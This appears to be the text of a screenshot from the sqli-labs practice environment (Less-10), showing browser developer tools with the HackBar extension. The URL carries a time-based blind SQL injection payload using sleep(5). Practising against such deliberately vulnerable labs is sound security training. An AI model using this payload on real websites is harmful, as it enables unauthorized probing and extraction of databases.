 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-10
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
ncoding SQL XSS LFI XXE Other Commit now! Ha
http://sqli-labs-master/Less-10/?id=1" and sleep(5)-- -